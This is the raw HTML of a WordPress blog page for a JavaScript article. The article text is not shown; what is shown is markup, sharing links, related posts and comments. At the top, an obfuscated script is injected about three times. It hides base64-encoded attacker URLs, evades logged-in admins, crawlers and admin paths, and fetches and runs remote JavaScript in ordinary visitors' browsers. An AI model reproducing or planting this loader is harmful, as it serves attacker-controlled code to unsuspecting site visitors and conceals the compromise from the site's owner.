_0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script></p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5231814985903942" data-ad-slot="6955753999"></ins>
						<div class="col-sm-12 float-left p-0">
						    <div class="entry-share text-center wow fadeInUp mt2"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-352 mc4wp-form-theme mc4wp-form-theme-blue" method="post" data-id="352" data-name="Subscriber" ><div class="mc4wp-form-fields"><p> Subscribe to this blog to get latest post direct into your inbox.
  <br>
  <br>
	<input type="email" name="EMAIL" placeholder="Your email address" required style="display:inline-block;" />
</p>

<p>
	<input type="submit" value="Subscribe" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769159960" /><input type="hidden" name="_mc4wp_form_id" value="352" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div>
						<div class="col-sm-12 float-left p-0">	<div class="entry-share text-center wow fadeInUp mt2">
		<h6>Share the Article</h6>
		<hr class="mt0">
			<ul class="share-icons">
				<li class="share-icon icon-fb">
					<!-- Facebook -->
					<a href="http://www.facebook.com/sharer.php?u=https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/" target="_blank">
						<i class="fa fa-facebook"></i>
					</a>
				</li>
				<li class="share-icon icon-li">
					<!-- LinkedIn -->
					<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/" target="_blank">
						<i class="fa fa-linkedin"></i>
					</a>
				</li>
				<li class="share-icon icon-pin">
					<!-- Pinterest -->
					<a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
						<i class="fa fa-pinterest"></i>
					</a>
				</li>
				<li class="share-icon icon-reddit">
					<!-- Reddit -->
					<a href="http://reddit.com/submit?url=https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/&amp;title=11 Key Concepts in JavaScript You should understand" target="_blank">
						<i class="fa fa-reddit"></i>
					</a>
				</li>
				<li class="share-icon icon-twitter">
					<!-- Twitter -->
					<a href="https://twitter.com/share?url=https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/&amp;text=11 Key Concepts in JavaScript You should understand" target="_blank">
						<i class="fa fa-twitter"></i>
					</a>
				</li>
				<li class="share-icon icon-mail">
					<!-- Email -->
					<a href="mailto:?Subject=11 Key Concepts in JavaScript You should understands&amp;Body=https://darshansaroya.com/11-key-concepts-in-javascript-you-should-understand/">
						<i class="fa fa-envelope"></i>
					</a>
				</li>
			</ul>
		</div>
</div>
											</div>	
						
					</div>
				</div>
								<div class="row mt-3 p-0 w_blog_pagination">
						<div class="col-md-12">
		<div class="btn btn-primary btn-md post_link float-left mb-1 wow fadeInUp"><a href="https://darshansaroya.com/on-page-seo-hacks-2018-updated/" rel="next">8 ON PAGE SEO HACKS THAT WILL IMPROVE YOUR WEBSITE RANKING ( 2018 UPDATED)</a></div>		<div class="btn btn-primary btn-md post_link float-right mb-1 wow fadeInUp"><a href="https://darshansaroya.com/managed-wordpress-hosting-is-it-right-for-you/" rel="prev">Managed WordPress Hosting &#8211; Is it Right For You?</a></div>	</div>
					</div>
													<div class="card mt-3 wow fadeInUp">
					<div class="card-header">
						<span class="md20 xs18 w600 wow fadeInUp">Related Posts</span>
					</div>
					<div class="col-12 recent-blog-ui">
						<div id="mega-ui-advanced-related" class="owl-carousel owl-theme">
													<div class="item">
								<div class="col-12 widget p-0 mt-3 wow fadeInUp">
								<a href="https://darshansaroya.com/7-effective-ways-optimize-website-video/" title="7 Effective Ways to Optimize Website With Video">
								<img width="150" height="150" src="https://darshansaroya.com/wp-content/uploads/2020/07/7-Effective-Ways-to-Optimize-Website-With-Video-150x150.jpg" class="img-fluid center-block wp-post-image" alt="7 Effective Ways to Optimize Website With Video" decoding="async" srcset="https://darshansaroya.com/wp-content/uploads/2020/07/7-Effective-Ways-to-Optimize-Website-With-Video-150x150.jpg 150w, https://darshansaroya.com/wp-content/uploads/2020/07/7-Effective-Ways-to-Optimize-Website-With-Video-300x300.jpg 300w, https://darshansaroya.com/wp-content/uploads/2020/07/7-Effective-Ways-to-Optimize-Website-With-Video-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" title="7 Effective Ways to Optimize Website With Video" />									<div class="overlay"></div>
									<div class="widget-text2"> 
										<h1 class="md16 sm15 xs15 w600 white ">7 Effective Ways to Optimize Website With Video</h1>
										<p class="white">When you optimize website for search engines, you most likely take all your time and&hellip;</p>
									</div>
									</a>
								</div>
							</div>
														<div class="item">
								<div class="col-12 widget p-0 mt-3 wow fadeInUp">
								<a href="https://darshansaroya.com/building-high-functioning-website-from-scratch-guide/" title="Building a High-Functioning Website from Scratch A Guide">
								<img width="150" height="150" src="https://darshansaroya.com/wp-content/uploads/2020/07/Building-a-High-Functioning-Website-from-Scratch-A-Guide-150x150.jpg" class="img-fluid center-block wp-post-image" alt="Building a High-Functioning Website from Scratch A Guide" decoding="async" srcset="https://darshansaroya.com/wp-content/uploads/2020/07/Building-a-High-Functioning-Website-from-Scratch-A-Guide-150x150.jpg 150w, https://darshansaroya.com/wp-content/uploads/2020/07/Building-a-High-Functioning-Website-from-Scratch-A-Guide-300x300.jpg 300w, https://darshansaroya.com/wp-content/uploads/2020/07/Building-a-High-Functioning-Website-from-Scratch-A-Guide-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" title="Building a High-Functioning Website from Scratch A Guide" />									<div class="overlay"></div>
									<div class="widget-text2"> 
										<h1 class="md16 sm15 xs15 w600 white ">Building a High-Functioning Website from Scratch A Guide</h1>
										<p class="white">In today&rsquo;s world, it&rsquo;s fairly easy to make a website. You can use Wix, WordPress&hellip;</p>
									</div>
									</a>
								</div>
							</div>
														<div class="item">
								<div class="col-12 widget p-0 mt-3 wow fadeInUp">
								<a href="https://darshansaroya.com/affordable-web-hosting-domain-registration-wordpress/" title="Affordable web hosting &#038; domain registration for new WordPress site">
								<img width="150" height="150" src="https://darshansaroya.com/wp-content/uploads/2019/11/Affordable-web-hosting-domain-registration-for-new-Wordpress-site-150x150.jpg" class="img-fluid center-block wp-post-image" alt="Affordable web hosting &amp; domain registration for new Wordpress site" decoding="async" srcset="https://darshansaroya.com/wp-content/uploads/2019/11/Affordable-web-hosting-domain-registration-for-new-Wordpress-site-150x150.jpg 150w, https://darshansaroya.com/wp-content/uploads/2019/11/Affordable-web-hosting-domain-registration-for-new-Wordpress-site-300x300.jpg 300w, https://darshansaroya.com/wp-content/uploads/2019/11/Affordable-web-hosting-domain-registration-for-new-Wordpress-site-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" title="Affordable web hosting &amp; domain registration for new Wordpress site" />									<div class="overlay"></div>
									<div class="widget-text2"> 
										<h1 class="md16 sm15 xs15 w600 white ">Affordable web hosting &#038; domain registration for new WordPress site</h1>
										<p class="white">Web hosting and domain registration are some of the key components of every successful website.&hellip;</p>
									</div>
									</a>
								</div>
							</div>
														<div class="item">
								<div class="col-12 widget p-0 mt-3 wow fadeInUp">
								<a href="https://darshansaroya.com/wordpress-website-maintenance-guide-50-useful-tips-infographic/" title="WordPress Website Maintenance Guide &#8211; 50+ Useful Tips [Infographic]">
								<img width="150" height="150" src="https://darshansaroya.com/wp-content/uploads/2018/10/WordPress-Website-Maintenance-Guide-50-Useful-Tips-Infographic-150x150.jpg" class="img-fluid center-block wp-post-image" alt="WordPress Website Maintenance Guide - 50+ Useful Tips [Infographic]" decoding="async" srcset="https://darshansaroya.com/wp-content/uploads/2018/10/WordPress-Website-Maintenance-Guide-50-Useful-Tips-Infographic-150x150.jpg 150w, https://darshansaroya.com/wp-content/uploads/2018/10/WordPress-Website-Maintenance-Guide-50-Useful-Tips-Infographic-300x300.jpg 300w, https://darshansaroya.com/wp-content/uploads/2018/10/WordPress-Website-Maintenance-Guide-50-Useful-Tips-Infographic-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" title="WordPress Website Maintenance Guide - 50+ Useful Tips [Infographic]" />									<div class="overlay"></div>
									<div class="widget-text2"> 
										<h1 class="md16 sm15 xs15 w600 white ">WordPress Website Maintenance Guide &#8211; 50+ Useful Tips [Infographic]</h1>
										<p class="white">By far one of the most powerful and user-friendly CMS that is used by millions&hellip;</p>
									</div>
									</a>
								</div>
							</div>
													</div>
						<script>
				jQuery('#mega-ui-advanced-related').owlCarousel({
						loop:false,
						margin:10,
						nav:true,
						responsive:{
							0:{
								items:1
							},
							600:{
								items:2
							},
							1000:{
								items:3
							}
						}
					})
				</script>
					</div>
				</div>
												<div class="card author mt-3 wow fadeIn">
					<div class="card-header">
						<span class="md20 xs18 w600 wow fadeInUp">About author</span>
						<span class="pull-right wow fadeInUp">
						                            <a href="https://facebook.com/DarshanSaroyaWP" target="_blank">
                                <i class="fa fa-facebook-square mr-2"></i>
                            </a>
						                            <a href="https://twitter.com/DarshanSaroya" target="_blank">
                                <i class="fa fa-twitter mr-2"></i>
                            </a>
						                            <a href="https://www.instagram.com/_darshnish/" target="_blank">
                                 <i class="fa fa-instagram mr-2"></i>
                            </a>
						                            <a href="https://www.linkedin.com/in/darshansaroya" target="_blank">
                               <i class="fa fa-linkedin mr-2"></i>
                            </a>
						                        </span>
					</div>
					
					<div class="card-body">
						<div class="row">						
							<div class="col-lg-3 col-md-4 col-xs-4 wow fadeInUp">
							<a href="https://darshansaroya.com/author/darshansaroya/" title="Darshan Saroya"><img alt='Darshan Saroya' src='https://secure.gravatar.com/avatar/7dbdb22de04a3e03ac753ac9fcd1235e?s=150&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/7dbdb22de04a3e03ac753ac9fcd1235e?s=300&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-150 photo img-fluid center-block' height='150' width='150' decoding='async'/></a>
								
							</div>
							<div class="col-lg-9 col-md-8 col-xs-8 lmt0 xsmt5 wow fadeInUp">
								<h1 class="md20 xs18 w600"><a href="https://darshansaroya.com/author/darshansaroya/">Darshan Saroya</a></h1>
								<p class="md16 sm15 xs13 w400 mt-2">							
									A passionate WordPress Theme Developer. I love to create clean and modern themes, using the power of WordPress. Here I provide the tutorials related to WordPress Development, Core PHP and HTML.                                  
								</p>
							</div>
						</div>
					</div>
				</div>
				<div class="card author wow fadeIn mt-3" >
    	<div id="comments">
		<div class="card-header">
			<h4 class="md20 xs18 w600">2 Comments</h4>						
		</div>
		<div class="card-body">
				<div id="comment-116" class="row comment-body wow fadeIn">						
		<div class="col-lg-2 col-md-3 col-xs-3 mt2">
			<img alt='ANAND' src='https://secure.gravatar.com/avatar/466140ee3b3fd51347357ffd28b31c72?s=150&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/466140ee3b3fd51347357ffd28b31c72?s=300&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-150 photo img-fluid center-block' height='150' width='150' decoding='async'/>		</div>
		<div class="col-lg-10 col-md-9 col-xs-9 lmt0 xsmt5">
			<h3 class="md20 xs18">ANAND </h3>
			<span class="md14">				March 22, 2018								at&nbsp;8:46 am</span>
			<span class="float-right"><a rel="nofollow" class="comment-reply-link" href="#comment-116" data-commentid="116" data-postid="1391" data-belowelement="comment-116" data-respondelement="respond" data-replyto="Reply to ANAND" aria-label="Reply to ANAND">Reply</a></span>
			<div class="md16 sm15 xs13 w400 mt2"><p>I want to learn Java script completely. Please tell me the best place to learn Java script.</p>
						</div>
		</div>
	</div>
<ul class="children">
	<div id="comment-117" class="row comment-body wow fadeIn">						
		<div class="col-lg-2 col-md-3 col-xs-3 mt2">
			<img alt='Darshan Saroya' src='https://secure.gravatar.com/avatar/7dbdb22de04a3e03ac753ac9fcd1235e?s=150&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/7dbdb22de04a3e03ac753ac9fcd1235e?s=300&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-150 photo img-fluid center-block' height='150' width='150' decoding='async'/>		</div>
		<div class="col-lg-10 col-md-9 col-xs-9 lmt0 xsmt5">
			<h3 class="md20 xs18"><a href="http://darshansaroya.com" rel="nofollow">Darshan Saroya</a> </h3>
			<span class="md14">				March 22, 2018								at&nbsp;9:13 am</span>
